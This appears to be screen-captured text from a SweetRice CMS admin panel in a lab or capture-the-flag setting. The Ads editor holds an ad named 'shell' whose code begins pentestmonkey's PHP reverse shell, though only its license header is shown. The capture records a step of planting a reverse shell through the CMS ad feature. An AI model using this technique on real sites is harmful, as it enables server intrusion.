 Not secure | 10.10.181.122/content/as/?type=ad&adk=shell
H
SweetRice
Simple Website Program
......
Ads Admin
Dashboard
Current version : 1.5.1
Category
Post
Comment
Attachment
Setting
Permalinks
Plugin list
Ads
Track
Links
Sitemap
Theme
Media Center
Cache
Update
Sites
Data
Logout
Home
Server Time : Aug 30 2020
19:24 Time
You can edit ads code and put it to template,or you can directly edit template here
shellphp
shell
All Bulk Delete
Ads name:
shell
Ads code:
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.